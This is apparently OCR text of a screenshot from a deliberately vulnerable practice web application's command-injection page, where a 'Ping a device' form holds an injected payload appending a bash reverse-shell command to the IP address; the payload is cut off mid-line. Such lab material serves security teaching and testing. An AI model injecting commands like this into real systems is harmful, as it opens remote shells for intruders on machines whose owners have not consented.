 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & bash -c "${BASH:-bash} -i >& /c Submit